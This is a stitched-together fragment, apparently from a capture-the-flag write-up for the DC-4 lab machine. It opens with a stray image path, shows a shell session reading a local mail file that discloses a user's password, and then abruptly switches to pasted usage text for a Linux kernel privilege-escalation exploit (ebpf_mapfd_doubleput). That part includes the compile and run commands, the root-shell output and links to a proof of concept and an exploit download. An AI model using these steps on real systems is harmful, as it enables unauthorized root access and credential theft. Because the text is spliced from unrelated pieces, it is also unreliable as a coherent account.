 arbitrarily.
jim@dc-4:/home/charles$ cd /var/mail/
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is:  ^xHhA&hvim0y
See ya,
Charles
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip